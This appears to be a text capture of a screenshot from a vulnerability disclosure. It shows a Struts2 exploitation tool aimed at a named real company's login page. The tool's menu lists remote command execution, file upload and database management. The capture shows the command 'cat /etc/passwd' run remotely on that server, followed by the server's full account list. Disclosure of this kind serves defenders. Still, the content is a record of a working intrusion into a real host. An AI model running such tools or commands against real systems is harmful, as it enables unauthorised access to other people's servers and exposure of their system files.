 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： https://portal.chinacache.com/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管
命令： cat /etc/passwd 执行 回显
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org